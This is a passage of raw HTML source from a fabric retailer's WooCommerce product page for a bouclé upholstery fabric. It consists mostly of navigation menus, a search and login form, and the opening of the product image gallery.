url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchcream.jpg');}","hash":"2672ae5e-090d-4cd5-aad9-dd2bf1bb01f9"},{"selector":".swatch-yellow","style":":root{--wpr-bg-3469d9a0-3935-43a7-b702-d9c550c94afd: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchyellow.jpg');}","hash":"3469d9a0-3935-43a7-b702-d9c550c94afd"},{"selector":".swatch-orange","style":":root{--wpr-bg-e7ccf1b0-c98d-4f7f-866c-117ef81f7d55: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchorange.jpg');}","hash":"e7ccf1b0-c98d-4f7f-866c-117ef81f7d55"},{"selector":".swatch-red","style":":root{--wpr-bg-2d1dc025-1954-46d8-90a9-35f6a0c5cce3: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchred.jpg');}","hash":"2d1dc025-1954-46d8-90a9-35f6a0c5cce3"},{"selector":".swatch-brown","style":":root{--wpr-bg-760eeead-cac9-422c-86a8-7b8228104dcc: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchbrown.jpg');}","hash":"760eeead-cac9-422c-86a8-7b8228104dcc"},{"selector":".swatch-green","style":":root{--wpr-bg-d365bb2b-c144-486a-b402-29d1ddc5472f: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchgreen.jpg');}","hash":"d365bb2b-c144-486a-b402-29d1ddc5472f"},{"selector":".swatch-pink","style":":root{--wpr-bg-631cf909-c6f2-42a1-85f1-233bf0dfbe7f: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchpink.jpg');}","hash":"631cf909-c6f2-42a1-85f1-233bf0dfbe7f"},{"selector":".swatch-purple","style":":root{--wpr-bg-527cb224-d9cf-4ebd-be0a-66a7c324434e: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchpurple.jpg');}","hash":"527cb224-d9cf-4ebd-be0a-66a7c324434e"},{"selector":".swatch-blue","style":":root{--wpr-bg-17829d76-45b1-4f28-a9a2-e8553ebff7d3: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchblue.jpg');}","hash":"17829d76-45b1-4f28-a9a2-e8553ebff7d3"},{"selector":".swatch-black","style":":root{--wpr-bg-e2201c9b-1b60-4e1b-b3cb-ed260081e34b: url('https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso-child\/images\/swatchblack.jpg');}","hash":"e2201c9b-1b60-4e1b-b3cb-ed260081e34b"}]; const rocket_excluded_pairs = [];</script></head>

	<body class="product-template-default single single-product postid-22555 cookies-not-set woocommerce woocommerce-page woocommerce-no-js grosso_fullwidth grosso-main-menu-left grosso-stretched-header grosso-fullwidth-shop-pages wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
						<div id="menu_mobile" class="menu-tackler-menu-container">        <ul class="grosso-mobile-menu-tabs" role="tablist">
            <li role="tab">
                <a class="grosso-mobile-menu-tab-link" href="#grosso_mobile_menu_tab">Menu</a>
            </li>
	        			            <li role="tab" tabindex="1" aria-labelledby="ui-id-2" aria-selected="true" aria-expanded="true" aria-controls="grosso_mobile_menu_tab">
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="grosso_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-4901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4901"><a href="https://www.tacklerlondon.com/product-category/fabrics/">Fabrics</a>
<ul class="sub-menu">
	<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4907"><a href="https://www.tacklerlondon.com/product-category/fabrics/">All Fabrics</a></li>
	<li id="menu-item-5947" class="upper menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.tacklerlondon.com/collections/">All Collections</a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903"><a href="https://www.tacklerlondon.com/product-category/fabrics/coco-collection/">Coco Collection</a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4908"><a href="https://www.tacklerlondon.com/product-category/fabrics/highland-collection/">Highland Collection</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4909"><a href="https://www.tacklerlondon.com/product-category/fabrics/mount-collection/">Mount Collection</a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4904"><a href="https://www.tacklerlondon.com/product-category/fabrics/ornella-collection/">Ornella Collection</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4905"><a href="https://www.tacklerlondon.com/product-category/fabrics/sonata-collection/">Sonata Collection</a></li>
	<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5299"><a href="https://www.tacklerlondon.com/product-category/fabrics/voliere-collection/">Volière Collection</a></li>
	<li id="menu-item-22512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22512"><a href="https://www.tacklerlondon.com/product-category/fabrics/paris-collection/">Paris Collection</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17545"><a href="https://www.tacklerlondon.com/product-category/books/">Books</a>
	<ul class="sub-menu">
		<li id="menu-item-18249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18249"><a href="https://www.tacklerlondon.com/product-category/books/papillon-collection-books/">Papillon Collection Books</a></li>
		<li id="menu-item-18250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18250"><a href="https://www.tacklerlondon.com/product-category/books/highland-collection-book/">Highland Collection Book</a></li>
		<li id="menu-item-18251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18251"><a href="https://www.tacklerlondon.com/product-category/books/mount-collection-book/">Mount Collection Book</a></li>
		<li id="menu-item-18252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18252"><a href="https://www.tacklerlondon.com/product-category/books/sonata-collection-book/">Sonata Collection Book</a></li>
		<li id="menu-item-18248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18248"><a href="https://www.tacklerlondon.com/product-category/books/coco-collection-books/">Coco Collection Books</a></li>
	</ul>
</li>
	<li id="menu-item-5552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5552"><a>Colour</a>
	<ul class="sub-menu">
		<li id="menu-item-5556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a href="https://www.tacklerlondon.com/colour/white">White</a></li>
		<li id="menu-item-5563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5563"><a href="https://www.tacklerlondon.com/colour/light-grey">Light Grey</a></li>
		<li id="menu-item-5564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5564"><a href="https://www.tacklerlondon.com/colour/dark-grey">Dark Grey</a></li>
		<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a href="https://www.tacklerlondon.com/colour/neutral">Neutral</a></li>
		<li id="menu-item-5557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5557"><a href="https://www.tacklerlondon.com/colour/brown">Brown</a></li>
		<li id="menu-item-5561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5561"><a href="https://www.tacklerlondon.com/colour/orange">Orange</a></li>
		<li id="menu-item-5562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5562"><a href="https://www.tacklerlondon.com/colour/yellow">Yellow</a></li>
		<li id="menu-item-5560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5560"><a href="https://www.tacklerlondon.com/colour/red">Red</a></li>
		<li id="menu-item-5551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5551"><a href="https://www.tacklerlondon.com/colour/pink/">Pink</a></li>
		<li id="menu-item-5948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5948"><a href="https://www.tacklerlondon.com/colour/purple/">Purple</a></li>
		<li id="menu-item-5553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5553"><a href="https://www.tacklerlondon.com/colour/green">Green</a></li>
		<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://www.tacklerlondon.com/colour/blue">Blue</a></li>
		<li id="menu-item-5555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5555"><a href="https://www.tacklerlondon.com/colour/black">Black</a></li>
		<li id="menu-item-5558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5558"><a href="https://www.tacklerlondon.com/colour/cream">Cream</a></li>
	</ul>
</li>
	<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5568"><a>Style</a>
	<ul class="sub-menu">
		<li id="menu-item-5590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5590"><a href="https://www.tacklerlondon.com/style/chenille-jacquard">Chenille &#038; Jacquard</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5589"><a href="https://www.tacklerlondon.com/style/dots-stripes-checks">Dots, Stripes &#038; Checks</a></li>
		<li id="menu-item-20201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20201"><a href="https://www.tacklerlondon.com/style/double-width/">Double Width</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5591"><a href="https://www.tacklerlondon.com/style/metallic-sheen">Metallic &#038; Sheen</a></li>
		<li id="menu-item-17822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17822"><a href="https://www.tacklerlondon.com/style/patterned/">Patterned</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5588"><a href="https://www.tacklerlondon.com/style/plain-textured">Plain &#038; Textured</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5592"><a href="https://www.tacklerlondon.com/style/velvet-mohair">Velvet &#038; Mohair</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://www.tacklerlondon.com/style/wool">Wool</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a href="https://www.tacklerlondon.com/style/woven">Woven</a></li>
	</ul>
</li>
	<li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-5306"><a href="https://www.tacklerlondon.com/product-category/usage/">Usage</a>
	<ul class="sub-menu">
		<li id="menu-item-5310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5310"><a href="https://www.tacklerlondon.com/product-category/usage/upholstery/">Upholstery</a></li>
		<li id="menu-item-5309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5309"><a href="https://www.tacklerlondon.com/product-category/usage/cushions-usage/">Cushions</a></li>
		<li id="menu-item-5308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5308"><a href="https://www.tacklerlondon.com/product-category/usage/curtains/">Curtains</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5307"><a href="https://www.tacklerlondon.com/product-category/usage/bedding/">Bedding</a></li>
		<li id="menu-item-5311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5311"><a href="https://www.tacklerlondon.com/product-category/usage/wallcoverings-usage/">Wallcoverings</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4910"><a href="https://www.tacklerlondon.com/product-category/cushions/">Cushions</a></li>
<li id="menu-item-22038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22038"><a href="https://www.tacklerlondon.com/contact-us/">Contact Us</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://www.tacklerlondon.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="grosso-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="grosso-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner">
																<!--	Social profiles in header-->
																	<div class="grosso-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://www.facebook.com/tacklerlondon/"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/tacklerlondon"><i class="fa fa-twitter"></i></a></li>
																																															<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://www.instagram.com/tacklerlondon/"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/tacklerlondon/"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="grosso-top-bar-message">
																															<span class="grosso-top-bar-mail">
												<a href="mailto:info@tacklerlondon.com">													info@tacklerlondon.com												</a>											</span>
																															<span class="grosso-top-bar-phone">
												<a href="tel:+4403300580373">													+44 (0)3300 580373												</a>											</span>
																			</div>
																							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://www.tacklerlondon.com/"  title="Tackler London" rel="home">
								<img width="300" height="290" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20290'%3E%3C/svg%3E" class="" alt="" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website.png 300w, https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website-100x97.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website.png" /><noscript><img width="300" height="290" src="https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website.png" class="" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website.png 300w, https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website-100x97.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="400" height="387" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20387'%3E%3C/svg%3E" class="transparent_logo" alt="" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122.png 400w, https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122-350x339.png 350w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122.png" /><noscript><img width="400" height="387" src="https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122.png" class="transparent_logo" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122.png 400w, https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122-350x339.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></noscript><img width="205" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20205%2064'%3E%3C/svg%3E" class="grosso_mobile_logo" alt="" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website.jpg 205w, https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website-100x31.jpg 100w" data-lazy-sizes="(max-width: 205px) 100vw, 205px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website.jpg" /><noscript><img width="205" height="64" src="https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website.jpg" class="grosso_mobile_logo" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website.jpg 205w, https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website-100x31.jpg 100w" sizes="(max-width: 205px) 100vw, 205px" /></noscript>															</a>
						</div>
						<a class="mob-menu-toggle" href="#" aria-label="Toggle"><i class="fa fa-bars"></i></a>

													<div class="grosso-search-cart-holder">
								                                    <div class="grosso-search-trigger">
                                        <a href="javascript:void(0);" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
											<a id="grosso_quick_cart_direct_link" class="cart-contents" href="https://www.tacklerlondon.com/cart/" title="View your shopping cart">
			<span class="count">0</span>
		</a>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>									</ul>
																<!-- END OF SHOPPING CART -->

								
								
																
																										                                    <div id="grosso-account-holder" class="grosso-user-not-logged" >
                                        <a href="https://www.tacklerlondon.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="grosso-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			<span class="cerber-form-marker"></span><div data-size="invisible" class="g-recaptcha" data-sitekey="6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ" data-callback="now_submit_the_form" id="cerber-recaptcha" data-badge="bottomright"></div>
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5317210a62" /><input type="hidden" name="_wp_http_referer" value="/product/charonne-boucle-fabric-blue-fog/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.tacklerlondon.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4901"><a href="https://www.tacklerlondon.com/product-category/fabrics/">Fabrics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4907"><a href="https://www.tacklerlondon.com/product-category/fabrics/">All Fabrics</a></li>
	<li class="upper menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.tacklerlondon.com/collections/">All Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903"><a href="https://www.tacklerlondon.com/product-category/fabrics/coco-collection/">Coco Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4908"><a href="https://www.tacklerlondon.com/product-category/fabrics/highland-collection/">Highland Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4909"><a href="https://www.tacklerlondon.com/product-category/fabrics/mount-collection/">Mount Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4904"><a href="https://www.tacklerlondon.com/product-category/fabrics/ornella-collection/">Ornella Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4905"><a href="https://www.tacklerlondon.com/product-category/fabrics/sonata-collection/">Sonata Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5299"><a href="https://www.tacklerlondon.com/product-category/fabrics/voliere-collection/">Volière Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22512"><a href="https://www.tacklerlondon.com/product-category/fabrics/paris-collection/">Paris Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17545"><a href="https://www.tacklerlondon.com/product-category/books/">Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18249"><a href="https://www.tacklerlondon.com/product-category/books/papillon-collection-books/">Papillon Collection Books</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18250"><a href="https://www.tacklerlondon.com/product-category/books/highland-collection-book/">Highland Collection Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18251"><a href="https://www.tacklerlondon.com/product-category/books/mount-collection-book/">Mount Collection Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18252"><a href="https://www.tacklerlondon.com/product-category/books/sonata-collection-book/">Sonata Collection Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18248"><a href="https://www.tacklerlondon.com/product-category/books/coco-collection-books/">Coco Collection Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5552"><a>Colour</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a href="https://www.tacklerlondon.com/colour/white">White</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5563"><a href="https://www.tacklerlondon.com/colour/light-grey">Light Grey</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5564"><a href="https://www.tacklerlondon.com/colour/dark-grey">Dark Grey</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a href="https://www.tacklerlondon.com/colour/neutral">Neutral</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5557"><a href="https://www.tacklerlondon.com/colour/brown">Brown</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5561"><a href="https://www.tacklerlondon.com/colour/orange">Orange</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5562"><a href="https://www.tacklerlondon.com/colour/yellow">Yellow</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5560"><a href="https://www.tacklerlondon.com/colour/red">Red</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5551"><a href="https://www.tacklerlondon.com/colour/pink/">Pink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5948"><a href="https://www.tacklerlondon.com/colour/purple/">Purple</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5553"><a href="https://www.tacklerlondon.com/colour/green">Green</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://www.tacklerlondon.com/colour/blue">Blue</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5555"><a href="https://www.tacklerlondon.com/colour/black">Black</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5558"><a href="https://www.tacklerlondon.com/colour/cream">Cream</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5568"><a>Style</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5590"><a href="https://www.tacklerlondon.com/style/chenille-jacquard">Chenille &#038; Jacquard</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5589"><a href="https://www.tacklerlondon.com/style/dots-stripes-checks">Dots, Stripes &#038; Checks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20201"><a href="https://www.tacklerlondon.com/style/double-width/">Double Width</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5591"><a href="https://www.tacklerlondon.com/style/metallic-sheen">Metallic &#038; Sheen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17822"><a href="https://www.tacklerlondon.com/style/patterned/">Patterned</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5588"><a href="https://www.tacklerlondon.com/style/plain-textured">Plain &#038; Textured</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5592"><a href="https://www.tacklerlondon.com/style/velvet-mohair">Velvet &#038; Mohair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://www.tacklerlondon.com/style/wool">Wool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a href="https://www.tacklerlondon.com/style/woven">Woven</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-5306"><a href="https://www.tacklerlondon.com/product-category/usage/">Usage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5310"><a href="https://www.tacklerlondon.com/product-category/usage/upholstery/">Upholstery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5309"><a href="https://www.tacklerlondon.com/product-category/usage/cushions-usage/">Cushions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5308"><a href="https://www.tacklerlondon.com/product-category/usage/curtains/">Curtains</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5307"><a href="https://www.tacklerlondon.com/product-category/usage/bedding/">Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5311"><a href="https://www.tacklerlondon.com/product-category/usage/wallcoverings-usage/">Wallcoverings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4910"><a href="https://www.tacklerlondon.com/product-category/cushions/">Cushions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22038"><a href="https://www.tacklerlondon.com/contact-us/">Contact Us</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  grosso-right-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-22555" class="box box-common fixed grosso-single-product post-22555 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-new-designs product_cat-paris-collection product_cat-upholstery product_tag-boucle-fabric product_tag-paris-collection product_tag-patterned-fabric first instock taxable shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="grosso-product-summary-wrapper grosso-standard-product-gallery">
	        <div class="breadcrumb"><a href="https://www.tacklerlondon.com/">Home</a> <span class="grosso-breadcrumb-delimiter">/</span> <a href="https://www.tacklerlondon.com/product-category/usage/">Usage</a> <span class="grosso-breadcrumb-delimiter">/</span> <a href="https://www.tacklerlondon.com/product-category/usage/upholstery/">Upholstery</a> <span class="grosso-breadcrumb-delimiter">/</span> Charonne Bouclé Fabric, Blue Fog</div>            <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg"><img width="800" height="800" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg" class="wp-post-image" alt="charonne boucle fabric" title="Tackler-London-Paris-Charonne-VR-21924-06-c" data-caption="" data-src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg" data-large_image="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-350x350.jpg 350w, 